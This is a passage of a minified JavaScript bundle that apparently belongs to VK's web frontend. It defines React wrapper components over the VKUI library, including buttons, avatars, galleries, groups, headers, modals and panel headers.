Promise(((e,t)=>{window.WkView?e(window.WkView):window.stManager.add([window.jsc("web/wkview.js"),"wkview.css"]).then((()=>e(window.WkView))).catch((e=>t(e)))}))}a.d(t,{getWkView:()=>o})},29944:(e,t,a)=>{a(612507)},339122:(e,t,a)=>{a.d(t,{AudioMyMusicIconButton:()=>r});var o=a(474848),i=a(755445),n=a(866467);function r(e){const t=e.label??function(e){switch(e){case"add":return(0,n.getLang)("audio_add_to_audio");case"delete":return(0,n.getLang)("global_delete_audio")}}(e.type);return(0,o.jsx)(i.AudioMyMusicIconButton,{...e,label:t})}},878970:(e,t,a)=>{a.d(t,{AudioMyMusicIconButton:()=>o.AudioMyMusicIconButton});var o=a(339122)},949875:(e,t,a)=>{a.d(t,{AudioMyMusicIconButton:()=>o.AudioMyMusicIconButton});var o=a(878970)},509734:(e,t,a)=>{a.d(t,{AudioMyMusicIconButton:()=>o.AudioMyMusicIconButton});var o=a(949875)},307699:(e,t,a)=>{a.d(t,{useNarrowColumnOffset:()=>n});var o=a(990275),i=a(907678);const n=()=>(0,o.useHeaderHeight)()+(0,i.usePageBlockOffset)()},211413:(e,t,a)=>{a.d(t,{MessageBoxDismissButton:()=>i.MessageBoxDismissButton,MessageBoxModal:()=>o.MessageBoxModal,MessageBoxModalLoader:()=>o.MessageBoxModalLoader,ModalBoxFast:()=>o.ModalBoxFast,PageBlockOffsetSpacing:()=>n.PageBlockOffsetSpacing,SettingsCellSwitch:()=>l.SettingsCellSwitch,TwoColumnNarrowWithOffset:()=>r.TwoColumnNarrowWithOffset,showMessageBoxModal:()=>o.showMessageBoxModal,showMessageBoxModalSuspense:()=>o.showMessageBoxModalSuspense,useMessageBoxHideAttempt:()=>o.useMessageBoxHideAttempt,useNarrowColumnOffset:()=>s.useNarrowColumnOffset});a(600111);var o=a(281356),i=(a(29944),a(945242)),n=a(933476),r=a(723846),l=a(890446),s=a(307699)},282374:(e,t,a)=>{a.d(t,{ActionsGroup:()=>s});var o=a(474848),i=a(351118),n=a(815138),r=a(738935),l=a(605754);const s=Object.assign((({multiline:e,interpunct:t,className:a,children:r,...s})=>(0,o.jsx)("div",{className:(0,i.classNames)(l.default.root,e&&l.default.rootMultiline,a),...s,children:(0,o.jsx)(n.Join,{separator:(0,o.jsx)("span",{className:(0,i.classNames)(l.default.separator,t&&l.default.separatorInterpunct)}),children:r})})),{Item:r.ActionsGroupItem})},738935:(e,t,a)=>{a.d(t,{ActionsGroupItem:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(285056),l=a(412888),s=a(475621);const d={primary:s.default.rootModePrimary,secondary:s.default.rootModeSecondary},c=({mode:e="primary",before:t,stretched:a,children:c,...u})=>(0,o.jsx)(n.Tappable,{Component:"span",hoverMode:s.default.rootHover,activeMode:s.default.rootActive,className:(0,i.classNames)(s.default.root,a&&s.default.rootStretched,d[e]),...u,children:(0,o.jsxs)("span",{className:s.default.in,children:[!!t&&(0,o.jsx)("span",{className:s.default.before,children:t}),(0,o.jsx)(l.TextClamp,{Component:r.Text,lines:1,children:c})]})})},928240:(e,t,a)=>{a.d(t,{ActionSheet:()=>n});var o=a(474848),i=a(220208);const n=({header:e,text:t,title:a,description:n,...r})=>(0,o.jsx)(i.ActionSheet,{title:e||a,description:t||n,...r})},608972:(e,t,a)=>{a.d(t,{ActionSheetItem:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(206460);const l=({className:e,disableOpacity:t,...a})=>(0,o.jsx)(n.ActionSheetItem,{className:(0,i.classNames)(e,t&&r.default.rootDisableOpacity),...a})},106704:(e,t,a)=>{a.d(t,{Alert:()=>n});var o=a(474848),i=a(220208);const n=({header:e,text:t,title:a,description:n,...r})=>(0,o.jsx)(i.Alert,{title:e,description:t||n,"aria-label":a,...r})},15978:(e,t,a)=>{a.d(t,{Appearance:()=>n,AppearanceProvider:()=>i});var o=a(220208);const i=o.ColorSchemeProvider,n=o.ColorScheme},612196:(e,t,a)=>{a.d(t,{Avatar:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(377803),l=a(783856),s=a(195204);const d={blue:r.default.colorAccentBlue.normal.value,gray:r.default.colorAccentGray.normal.value,red:r.default.colorAccentRed.normal.value,green:r.default.colorAccentGreen.normal.value,orange:r.default.colorAccentOrange.normal.value,orange_peach:r.default.colorAccentOrangePeach.normal.value,orange_fire:r.default.colorAccentOrangeFire.normal.value,purple:r.default.colorAccentPurple.normal.value,violet:r.default.colorAccentViolet.normal.value,raspberry_pink:r.default.colorAccentRaspberryPink.normal.value},c=Object.assign(n.Avatar,{ColorPlaceholder:({appearance:e,className:t,style:a,children:n,...r})=>{const c=d[e];return(0,o.jsxs)("div",{className:(0,i.classNames)(s.default.root,t),style:{color:c,...a},...r,children:[(0,o.jsx)(l.Overlay,{className:s.default.overlay,style:{background:c}}),n]})}})},327626:(e,t,a)=>{a.d(t,{Banner:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(876886);const l=({header:e,subheader:t,text:a,asideMode:l,title:s,subtitle:d,extraSubtitle:c,after:u,noPadding:m,stretched:h,mode:v,className:p,...f})=>{const g="transparent"===v;return(0,o.jsx)(n.Banner,{subtitle:t||d,extraSubtitle:a||c,title:e||s,after:l||u,mode:g?"tint":v,...f,className:(0,i.classNames)(!m&&r.default.rootPadding,h&&r.default.rootStretched,g&&r.default.rootTransparent,p)})}},454154:(e,t,a)=>{a.d(t,{Button:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(298678);const l={1:r.default.elevation1,2:r.default.elevation2,3:r.default.elevation3,4:r.default.elevation4},s=({appearance:e,mode:t,minWidth:a,elevation:s,className:d,style:c,...u})=>{const m="secondary_transparent"===t,h=void 0===t&&"neutral"===e||m?"secondary":t;return(0,o.jsx)(n.Button,{...u,style:{...c,...m?{"--vkui--color_background_contrast_secondary_alpha":"rgba(0, 0, 0, 0.36)","--vkui--color_background_contrast_secondary_alpha--hover":"rgba(0, 0, 0, 0.32)","--vkui--color_background_contrast_secondary_alpha--active":"rgba(0, 0, 0, 0.3)"}:void 0,...a?{minWidth:a}:void 0},mode:h,appearance:m?"overlay":e,className:(0,i.classNames)(r.default.root,s&&l[s],d)})}},175400:(e,t,a)=>{a.d(t,{ButtonGroup:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(296540),l=a(582192),s=a(215680);const d=({segmented:e,separator:t,className:a,children:d,...c})=>(t&&(d=r.Children.toArray(d).map(((e,t,a)=>{const i=t===a.length-1;return(0,o.jsxs)(r.Fragment,{children:[e,!i&&(0,o.jsx)(l.Separator,{className:s.default.separator,direction:"vertical"})]},t)}))),(0,o.jsx)(n.ButtonGroup,{className:(0,i.classNames)(e&&s.default.rootSegmented,a),...c,gap:e?"space":c.gap,children:d}))},540990:(e,t,a)=>{a.d(t,{Calendar:()=>l});var o=a(474848),i=a(351118),n=a(220208);const r={primary:a(830578).default.rootWithPrimaryButton,secondary:void 0},l=({doneButtonMode:e,className:t,onClose:a,onDoneButtonClick:l,...s})=>(0,o.jsx)(n.Calendar,{...s,className:(0,i.classNames)(e&&r[e],t),onDoneButtonClick:a||l})},812950:(e,t,a)=>{a.d(t,{CardGrid:()=>n});var o=a(474848),i=a(220208);const n=({spaced:e,padding:t,...a})=>(0,o.jsx)(i.CardGrid,{padding:e||t,...a})},21784:(e,t,a)=>{a.d(t,{CardScroll:()=>n});var o=a(474848),i=a(220208);const n=({noSpaces:e,padding:t,...a})=>{const n=void 0===e?t:!e;return(0,o.jsx)(i.CardScroll,{padding:n,...a})}},330414:(e,t,a)=>{a.d(t,{Cell:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(187986);const l=Object.assign((({expandable:e,subhead:t,chevron:a,overTitle:l,className:s,noIsolation:d,alignIconsStart:c,...u})=>(0,o.jsx)(n.Cell,{chevron:e||a,overTitle:t||l,className:(0,i.classNames)(s,d&&r.default.noIsolation,c&&r.default.alignIconsStart),...u})),{Checkbox:n.Cell.Checkbox})},652862:(e,t,a)=>{a.d(t,{CellButton:()=>r});var o=a(474848),i=a(220208);const n={primary:"accent",danger:"negative",neutral:"neutral"},r=({mode:e,expandable:t,subhead:a,appearance:r,chevron:l,overTitle:s,...d})=>(0,o.jsx)(i.CellButton,{appearance:e&&n[e]||r,overTitle:a||s,chevron:t||l,...d})},944048:(e,t,a)=>{a.d(t,{Checkbox:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(531496);const l=({stretched:e=!0,className:t,...a})=>(0,o.jsx)(n.Checkbox,{className:(0,i.classNames)(!e&&r.default.rootNoStretched,t),...a})},654138:(e,t,a)=>{a.d(t,{Chip:()=>o});const o=a(220208).Chip},409816:(e,t,a)=>{a.d(t,{ConfigProvider:()=>n});var o=a(474848),i=a(220208);const n=({appearance:e,colorScheme:t,...a})=>(0,o.jsx)(i.ConfigProvider,{colorScheme:e||t,...a})},336150:(e,t,a)=>{a.d(t,{ContentBadge:()=>v});var o=a(474848),i=a(351118),n=a(220208),r=a(296540),l=a(285056),s=a(464019),d=a(777685),c=a(84170);const u={primary:c.default.rootModePrimary,secondary:c.default.rootModeSecondary,outline:c.default.rootModeOutline},m={s:c.default.rootSizeS,m:c.default.rootSizeM,l:c.default.rootSizeL},h={accent:c.default.rootAppearanceAccent,"accent-red":c.default.rootAppearanceAccentRed,"accent-orange-fire":c.default.rootAppearanceAccentOrangeFire,"accent-orange":c.default.rootAppearanceAccentOrange,"accent-orange-peach":c.default.rootAppearanceAccentOrangePeach,"accent-green":c.default.rootAppearanceAccentGreen,"accent-secondary":c.default.rootAppearanceAccentSecondary,"accent-tint":c.default.rootAppearanceAccentTint,"accent-blue":c.default.rootAppearanceAccentBlue,"accent-purple":c.default.rootAppearanceAccentPurple,"accent-violet":c.default.rootAppearanceAccentViolet,"accent-raspberry-pink":c.default.rootAppearanceAccentRaspberryPink,"accent-pink":c.default.rootAppearanceAccentPink,"accent-gray":c.default.rootAppearanceAccentGray,neutral:c.default.rootAppearanceNeutral,overlay:c.default.rootAppearanceOverlay},v=Object.assign((({children:e,capsule:t,className:a,size:d="m",mode:v="primary",appearance:p="accent",...f})=>{const g="l"===d?l.Footnote:l.Caption;return(0,o.jsx)(n.Tappable,{className:(0,i.classNames)(c.default.root,u[v],m[d],h[p],"s"!==d&&t&&c.default.rootCapsule,a),...f,children:(0,o.jsx)(g,{weight:"2",className:c.default.content,children:(0,o.jsx)(s.ContentBadgeProvider,{value:{isSingleChild:1===r.Children.count(e),size:d},children:e})})})}),{IconSlot:d.ContentBadgeIconSlot})},464019:(e,t,a)=>{a.d(t,{ContentBadgeProvider:()=>n,useContentBadgeContext:()=>r});var o=a(296540);const i=(0,o.createContext)({isSingleChild:!1,size:"m"}),n=i.Provider,r=()=>(0,o.useContext)(i)},777685:(e,t,a)=>{a.d(t,{ContentBadgeIconSlot:()=>s});var o=a(474848),i=a(464019),n=a(106263);const r={s:void 0,m:n.default.rootSizeM,l:n.default.rootSizeL},l={s:void 0,m:n.default.rootSingleIconSizeM,l:n.default.rootSingleIconSizeL},s=({getRootRef:e,children:t})=>{const{size:a,isSingleChild:n}=(0,i.useContentBadgeContext)();return"s"===a?null:(0,o.jsx)("div",{ref:e,className:n?l[a]:r[a],children:t})}},350072:(e,t,a)=>{a.d(t,{Counter:()=>r});var o=a(474848),i=a(220208);const n={secondary:{mode:"primary",appearance:"neutral"},prominent:{mode:"primary",appearance:"accent-red"}},r=({mode:e="inherit",appearance:t,...a})=>{let r,l;if("secondary"===e||"prominent"===e){const{mode:a,appearance:o}=n[e];r=a,l=t||o}else r=e,l=t;return(0,o.jsx)(i.Counter,{mode:r,appearance:l,...a})}},744440:(e,t,a)=>{a.d(t,{CustomScrollView:()=>n});var o=a(474848),i=a(220208);const n=({windowResize:e,autoHideScrollbar:t,autoHideScrollbarDelay:a,boxRef:n,noOverscroll:r,overscrollBehavior:l,...s})=>(0,o.jsx)(i.CustomScrollView,{getRootRef:n,overscrollBehavior:r?"none":l,...s})},303800:(e,t,a)=>{a.d(t,{Div:()=>n});var o=a(474848),i=a(220208);const n=({children:e,style:t={},mode:a="default",spacing:n=0,paddingTop:r,paddingBottom:l,...s})=>{const d={};switch(a){case"horizontal":d.paddingTop=n,d.paddingBottom=n;break;case"vertical":d.paddingLeft=n,d.paddingRight=n}return void 0!==r&&(d.paddingTop=r),void 0!==l&&(d.paddingBottom=l),(0,o.jsx)(i.Div,{...s,style:{...d,...t},children:e})}},546642:(e,t,a)=>{a.d(t,{EllipsisText:()=>n});var o=a(474848),i=a(220208);const n=({title:e,...t})=>(0,o.jsx)(i.EllipsisText,{disableNativeTitle:!!e,...t})},724648:(e,t,a)=>{a.d(t,{Flex:()=>n});var o=a(474848),i=a(220208);const n=Object.assign((({gap:e=[0,0],...t})=>(0,o.jsx)(i.Flex,{gap:Array.isArray(e)?[e[1],e[0]]:0===e?[0,0]:e,...t})),{Item:i.Flex.Item})},836422:(e,t,a)=>{a.d(t,{FormStatus:()=>n});var o=a(474848),i=a(220208);const n=({header:e,title:t,...a})=>(0,o.jsx)(i.FormStatus,{title:e||t,...a})},790744:(e,t,a)=>{a.d(t,{Gallery:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(296540),l=a(692006),s=a(303800),d=a(194528),c=a(893168);const u={s:"s",m:"s",l:"m"},m=({arrowSize:e,disableArrowSizeBackwardСompatible:t,slideIndex:a=0,onChange:m,children:h,bullets:v,getSlideLabel:p,getSlideTimeout:f,bulletsRef:g,className:x,animated:_,arrowAreaHeight:k,style:C,"data-testid":b="gallery",...y})=>{let j;t?j="l"===e?"m":e:e&&(j=u[e]);const[S,I]=(0,r.useState)(a);(0,r.useEffect)((()=>{I(a)}),[a]);const N=e=>{I(e),m?.(e)},w="number"==typeof k,A=w?{"--arrow-area-height":`${k}px`}:{},B=(e,t)=>{N(e),t&&(e>S?y.onNextClick?.(t):y.onPrevClick?.(t))};if("overlay"===v){const e=f?.(S);return(0,o.jsxs)(s.Div,{mode:"vertical",paddingTop:0,paddingBottom:0,className:c.default.root,children:[(0,o.jsx)(n.Gallery,{...y,timeout:e,arrowSize:j,slideIndex:S,onChange:N,bullets:!1,style:{...A,...C},className:(0,i.classNames)(x,w&&c.default.arrowAreaHeight,_&&c.default.animation),arrowAreaHeight:w?"fit":k,"data-testid":b,children:h}),(0,o.jsx)(l.Bullets,{size:"s",mode:"overlay",bulletsMaxCount:7,fillAnimationDelay:e,count:r.Children.count(h),activeIndex:S,onBulletClick:B,getSlideLabel:p,getRootRef:g})]})}return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Gallery,{...y,arrowSize:j,slideIndex:S,onChange:N,bullets:"accent"!==v&&v,style:{...A,...C},className:(0,i.classNames)(x,w&&c.default.arrowAreaHeight,_&&c.default.animation),arrowAreaHeight:w?"fit":k,"data-testid":b,children:h}),"accent"===v&&r.Children.count(h)>1&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(d.Spacing,{size:20}),(0,o.jsx)(l.Bullets,{size:"m",mode:"accent",count:r.Children.count(h),activeIndex:S,onBulletClick:N,getSlideLabel:p,getRootRef:g})]})]})}},172656:(e,t,a)=>{a.d(t,{Group:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(692056),l=a(74664),s=a(566765),d=a(226185),c=a(955240);const u={s:c.default.groupPaddingS,m:c.default.groupPaddingM,none:c.default.groupPaddingNone};const m=Object.assign((function({className:e,mode:t,padding:a,children:r,noTopRounded:m,noBottomRounded:h,stretched:v,...p}){const{computedMode:f}=(0,d.useDefaultMode)(),{isInsideGroupLayout:g}=(0,s.useGroupLayoutContext)(),x=t??f;return g?(0,o.jsx)(l.GroupIsland,{className:e,padding:a,noTopRounded:m,noBottomRounded:h,stretched:v,...p,children:(0,o.jsx)(s.GroupLayoutContextProvider,{value:s.emptyGroupLayoutContext,children:r})}):(0,o.jsx)(s.GroupLayoutContextProvider,{value:s.emptyGroupLayoutContext,children:(0,o.jsx)(n.Group,{className:(0,i.classNames)(c.default.group,u[a??"m"],"card"===x&&c.default.groupModeCard,"plain"===x&&c.default.groupModePlain,"card"===x&&"vkitInternalGroupCard",m&&c.default.noTopRounded,h&&c.default.noBottomRounded,v&&c.default.stretched,e),mode:x,...p,children:r})})}),{ExpandedContent:r.GroupExpandedContent})},692056:(e,t,a)=>{a.d(t,{GroupExpandedContent:()=>l});var o=a(474848),i=a(351118),n=a(955240);const r={vertical:n.default.verticalContentExpanded,horizontal:n.default.horizontalContentExpanded},l=({className:e,children:t,direction:a="horizontal"})=>(0,o.jsx)("div",{className:(0,i.classNames)(r[a],"vkitInternalGroupExpandedContent",e),children:t})},74664:(e,t,a)=>{a.d(t,{GroupIsland:()=>d});var o=a(474848),i=a(351118),n=a(285056),r=a(566765),l=a(329232);const s={s:l.default.groupPaddingS,m:void 0,none:l.default.groupPaddingNone},d=({className:e,header:t,children:a,padding:d,description:c,noTopRounded:u,noBottomRounded:m,stretched:h,...v})=>{const{padding:p,mode:f}=(0,r.useGroupLayoutContext)(),g=d??p;return(0,o.jsx)(o.Fragment,{children:(0,o.jsxs)("div",{...v,className:(0,i.classNames)(l.default.group,s[g],"sticked"===f&&l.default.groupSticked,u&&l.default.groupNoTopRounded,m&&l.default.groupNoBottomRounded,h&&l.default.groupStretched,e),children:[t,a,!!c&&(0,o.jsx)(n.Footnote,{className:l.default.description,children:c})]})})}},249100:(e,t,a)=>{a.d(t,{GroupLayout:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(566765);const l={s:a(503708).default.rootSpacingS,m:void 0};function s({children:e,padding:t,spacing:a,mode:s,className:d,...c}){const{padding:u,spacing:m}=(0,r.useGroupLayoutContext)(),h=t??u,v=a??m,p=(0,n.useMemo)((()=>({mode:s,padding:h,spacing:v,isInsideGroupLayout:!0})),[s,h,v]);return(0,o.jsx)(r.GroupLayoutContextProvider,{value:p,children:(0,o.jsx)("div",{className:(0,i.classNames)(l[v],d),...c,children:e})})}},566765:(e,t,a)=>{a.d(t,{GroupLayoutContextProvider:()=>r,emptyGroupLayoutContext:()=>i,useGroupLayoutContext:()=>l});var o=a(296540);const i={isInsideGroupLayout:!1,padding:"m",spacing:"m"},n=(0,o.createContext)(i),r=n.Provider,l=()=>(0,o.useContext)(n)},226185:(e,t,a)=>{a.d(t,{useDefaultMode:()=>n});var o=a(220208),i=a(296540);function n(){const{isInsideModal:e}=(0,i.useContext)(o.ModalRootContext),{sizeX:t}=(0,o.useAdaptivityWithJSMediaQueries)();return{computedMode:t===o.SizeType.COMPACT||e?"plain":"card",sizeX:t}}},557992:(e,t,a)=>{a.d(t,{Header:()=>g});var o=a(474848),i=a(351118),n=a(220208),r=a(31580),l=a(723723),s=a(546642),d=a(724648),c=a(582192),u=a(285056),m=a(360480);const h={small:m.default.headerSmall,medium:m.default.headerMedium,large:m.default.headerLarge},v={primary:m.default.headerPrimary,secondary:m.default.headerSecondary,tertiary:m.default.headerTertiary},p=(e,t)=>{switch(e){case"primary":switch(t){case"small":return"m";case"medium":return"l";default:return"xl"}case"secondary":return"medium"===t?"l":"s";default:return"m"}},f=({aside:e,mode:t="primary",size:a="small",after:r,Component:f="div",separator:g,stretched:x=!0,before:_,multiline:k,subtitle:C,children:b,className:y,"aria-level":j=2,...S})=>{const I="string"==typeof f&&f.startsWith("h")&&2===f.length,N=k?"div":s.EllipsisText;return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(n.Header,{after:e||r,...S,size:p(t,a),multiline:k,className:(0,i.classNames)(m.default.header,!x&&m.default.headerNoStretched,(0,i.hasReactNode)(C)&&m.default.withSubtitle,h[a],v[t],y),subtitle:k?C:C&&(0,o.jsx)("span",{}),Component:f,role:I?void 0:"heading","aria-level":I?void 0:j,children:[!!_&&(0,o.jsx)("span",{className:m.default.before,children:_}),(0,o.jsxs)(d.Flex,{direction:"column",className:m.default.content,children:[(0,o.jsx)(N,{className:(0,i.classNames)("secondary"===t&&C&&(0,l.getColorClass)("color_text_primary")),children:b}),!!C&&!k&&(0,o.jsx)(s.EllipsisText,{Component:u.Subhead,className:m.default.subtitle,children:C})]})]}),g&&(0,o.jsx)(c.Separator,{className:m.default.separator})]})},g=({children:e,href:t,target:a,onClick:l,disabled:s,className:d,"data-testid":c,...u})=>t||l?(0,o.jsx)(n.Tappable,{className:(0,i.classNames)(m.default.tappable,d),onClick:l,href:t,target:a,disabled:s,hasActive:!0,hasHover:!1,activeMode:"none","data-testid":c,...r.allowLinkOnclickWebAttrs,children:(0,o.jsx)(f,{...u,children:e})}):(0,o.jsx)(f,{...u,className:d,"data-testid":c,children:e})},213338:(e,t,a)=>{a.d(t,{HorizontalCell:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(184182);const l=({header:e,title:t,size:a,className:l,disableOpacity:s,textAlign:d,TitleComponent:c,...u})=>(0,o.jsx)(n.HorizontalCell,{size:"dynamic"===a?"auto":a,title:e||t,className:(0,i.classNames)(l,r.default.root,s&&r.default.rootDisableOpacity),textAlign:d,TitleComponent:c,...u})},333910:(e,t,a)=>{a.d(t,{HorizontalCellShowMore:()=>n});var o=a(474848),i=a(220208);const n=({size:e,stretched:t,...a})=>(0,o.jsx)(i.HorizontalCellShowMore,{size:"l"===e?"m":e,centered:t,...a})},354592:(e,t,a)=>{a.d(t,{HorizontalScroll:()=>r});var o=a(474848),i=a(220208);const n={s:"s",m:"s",l:"m"},r=({arrowSize:e,disableArrowSizeBackwardСompatible:t,inline:a,...r})=>{let l;return t?l="l"===e?"m":e:e&&(l=n[e]),(0,o.jsx)(i.HorizontalScroll,{arrowSize:l,...r})}},271036:(e,t,a)=>{a.d(t,{IconButton:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(856684),l=a(535948);const s=({src:e,size:t,width:a,height:s,noPadding:d,className:c,style:u,children:m,...h})=>{const v=Boolean(t??a??s);return(0,o.jsx)(n.IconButton,{className:(0,i.classNames)(v&&l.default.rootCustomSize,d&&l.default.rootNoPadding,c),style:{...u,width:t??a??u?.width??void 0,height:t??s??u?.height??void 0,minWidth:t??a??u?.minWidth??void 0,minHeight:t??s??u?.minHeight??void 0},...h,children:e&&t?(0,o.jsx)(r.RichImage,{alt:"",src:e,size:t,noBorder:!0,transparent:!0}):m})}},293116:(e,t,a)=>{a.d(t,{Image:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(787744);const l=Object.assign((({className:e,...t})=>(0,o.jsx)(n.Image,{className:(0,i.classNames)(e,"vkitInternalImage"),...t})),{...n.Image,Badge:n.Image.Badge,Overlay:({disableInteractive:e,onClick:t,children:a,...i})=>e||!t?(0,o.jsx)(n.Image.Overlay,{...i,children:a}):(0,o.jsx)(n.Image.Overlay,{onClick:t,...i,children:a}),OverlayItem:r.ImageBase.OverlayItem})},787744:(e,t,a)=>{a.d(t,{ImageBase:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(262069);const l=Object.assign((({className:e,...t})=>(0,o.jsx)(n.ImageBase,{className:(0,i.classNames)(e,"vkitInternalImageBase"),...t})),{Badge:n.ImageBase.Badge,Overlay:({disableInteractive:e,onClick:t,children:a,...i})=>e||!t?(0,o.jsx)(n.ImageBase.Overlay,{...i,children:a}):(0,o.jsx)(n.ImageBase.Overlay,{onClick:t,...i,children:a}),OverlayItem:r.ImageBaseOverlayItem})},262069:(e,t,a)=>{a.d(t,{ImageBaseOverlayItem:()=>c});var o=a(474848),i=a(351118),n=a(377803),r=a(70199);const l={center:void 0,"center-left":r.default.rootCenterLeft,"center-right":r.default.rootCenterRight,"top-left":r.default.rootTopLeft,"top-center":r.default.rootTopCenter,"top-right":r.default.rootTopRight,"bottom-left":r.default.rootBottomLeft,"bottom-center":r.default.rootBottomCenter,"bottom-right":r.default.rootBottomRight},s={always:void 0,"on-hover":r.default.rootOnHover},d={regular:n.default.sizeBasePaddingVertical.regular.value},c=({zIndex:e,placement:t,left:a,bottom:n,visibility:c="always",padding:u,paddingTop:m,paddingLeft:h,paddingRight:v,paddingBottom:p,className:f,style:g,...x})=>(0,o.jsx)("div",{className:(0,i.classNames)(r.default.root,t&&l[t],s[c],f),style:{...g,zIndex:e??g?.zIndex,...void 0!==a?{left:a,bottom:n}:{},...void 0!==u?{padding:g?.padding??(u?d[u]??u:void 0)}:{paddingTop:g?.paddingTop??(m?d[m]??m:void 0),paddingLeft:g?.paddingLeft??(h?d[h]??h:void 0),paddingRight:g?.paddingRight??(v?d[v]??v:void 0),paddingBottom:g?.paddingBottom??(p?d[p]??p:void 0)}},...x})},279734:(e,t,a)=>{a.d(t,{Link:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(878154);const l={default:void 0,primary:r.default.primary,secondary:r.default.secondary,tertiary:r.default.tertiary,subhead:r.default.subhead,contrast:r.default.contrast},s=({mode:e="default",noUnderline:t,before:a,after:s,className:d,useBackwardCompatibilityForIconInChildren:c=void 0===a&&void 0===s,...u})=>(0,o.jsx)(n.Link,{...u,before:a,after:s,className:(0,i.classNames)(r.default.link,l[e],d,t&&r.default.noUnderline,c&&r.default.withIconInChildren)})},646156:(e,t,a)=>{a.d(t,{Mark:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(103676);const l={default:void 0,positive:r.default.rootModePositive,warning:r.default.rootModeWarning,negative:r.default.rootModeNegative},s=({appearance:e="default",className:t,...a})=>(0,o.jsx)(n.Mark,{className:(0,i.classNames)(t,l[e]),...a})},949408:(e,t,a)=>{a.d(t,{MiniInfoCell:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(782376);const l=({expandable:e,chevron:t,stretched:a=!0,mode:l="base",noPadding:s,className:d,...c})=>{const u="base"===l||"accent"===l;return(0,o.jsx)(n.MiniInfoCell,{chevron:e||t,className:(0,i.classNames)(s&&r.default.rootNoPadding,!a&&r.default.rootNoStretched,u&&r.default.secondaryColorChevron,d),mode:l,...c})}},849280:(e,t,a)=>{a.d(t,{ModalCard:()=>r});var o=a(474848),i=a(220208),n=a(296540);const r=({header:e,headerComponent:t,subheader:a,subheaderComponent:r,title:l,titleComponent:s="h2",description:d,descriptionComponent:c="h5",id:u,nav:m,onClosed:h,...v})=>{const{onClosed:p,...f}=(0,n.useContext)(i.ModalRootContext);return(0,o.jsx)(i.ModalRootContext.Provider,{value:{...f,onClosed(e){p&&p(e),h&&h()}},children:(0,o.jsx)(i.ModalCard,{id:u,nav:m,title:e||l,titleComponent:t||s,description:a||d,descriptionComponent:r||c,...v})})}},915424:(e,t,a)=>{a.d(t,{ModalCardBase:()=>n});var o=a(474848),i=a(220208);const n=({header:e,headerComponent:t,subheader:a,subheaderComponent:n,title:r,titleComponent:l="h2",description:s,descriptionComponent:d="h5",...c})=>(0,o.jsx)(i.ModalCardBase,{title:e||r,titleComponent:t||l,description:a||s,descriptionComponent:n||d,...c})},946740:(e,t,a)=>{a.d(t,{ModalPage:()=>r});var o=a(474848),i=a(220208),n=a(296540);const r=({id:e,nav:t,open:a,settlingHeight:r,dynamicContentHeight:l,onClosed:s,...d})=>{const{onClosed:c,activeModal:u,...m}=(0,n.useContext)(i.ModalRootContext),h=void 0!==r?void 0:l;return(0,o.jsx)(i.ModalRootContext.Provider,{value:{...m,onClosed(e){c&&c(e),s&&s()},activeModal:u},children:(0,o.jsx)(i.ModalPage,{id:e,nav:t,settlingHeight:r,dynamicContentHeight:h,open:a,...d})})}},227520:(e,t,a)=>{a.d(t,{ModalPageHeader:()=>o});const o=a(220208).ModalPageHeader},765656:(e,t,a)=>{a.d(t,{ModalRoot:()=>r});var o=a(474848),i=a(220208),n=a(296540);const r=({activeModal:e,children:t,onClosed:a,...r})=>{const[l,s]=(0,n.useState)(null!==e?[e]:[]);(0,n.useEffect)((function(){s((t=>null===e||t.includes(e)?t:[...t,e]))}),[e]);const d=n.Children.toArray(t).map((e=>(0,n.isValidElement)(e)&&l.includes(function({nav:e,id:t}){return e||t}(e.props))?e:null));return(0,o.jsx)(i.ModalRoot,{activeModal:e,onClosed:e=>{s((t=>t.includes(e)?t.filter((t=>t!==e)):t)),a&&a(e)},...r,children:d})}},888896:(e,t,a)=>{a.d(t,{OnboardingTooltip:()=>n});var o=a(474848),i=a(220208);const n=({text:e,header:t,title:a,description:n,...r})=>(0,o.jsx)(i.OnboardingTooltip,{title:t||a,description:e||n,...r})},835800:(e,t,a)=>{a.d(t,{PanelHeader:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(182896);const l=({height:e="auto",after:t,className:a,noAfterSpacing:l,...s})=>(0,o.jsx)(n.PanelHeader,{className:(0,i.classNames)("regular"===e&&r.default.rootHeightRegular,a),...s,after:(0,o.jsxs)(o.Fragment,{children:[t,!l&&(0,o.jsx)("div",{className:r.default.afterSpacing})]})})},334140:(e,t,a)=>{a.d(t,{PanelHeaderBack:()=>n});var o=a(474848),i=a(220208);const n=({label:e,children:t,...a})=>(0,o.jsx)(i.PanelHeaderBack,{label:e||t,hideLabelOnVKCom:void 0===e,hideLabelOnIOS:void 0===e,...a})},266768:(e,t,a)=>{a.d(t,{PanelHeaderClose:()=>n});var o=a(474848),i=a(220208);const n=({label:e,children:t,...a})=>(0,o.jsx)(i.PanelHeaderClose,{label:e||t,...a})},297952:(e,t,a)=>{a.d(t,{PanelHeaderSubmit:()=>n});var o=a(474848),i=a(220208);const n=({label:e,children:t,...a})=>(0,o.jsx)(i.PanelHeaderSubmit,{label:e||t,...a})},209808:(e,t,a)=>{a.d(t,{PanelSpinner:()=>r});var o=a(474848),i=a(220208);const n={s:"s",m:"m",l:"l",xl:"xl",small:"s",regular:"m",medium:"l",large:"xl"},r=({size:e="m",...t})=>(0,o.jsx)(i.PanelSpinner,{size:n[e],...t})},720836:(e,t,a)=>{a.d(t,{Placeholder:()=>s});var 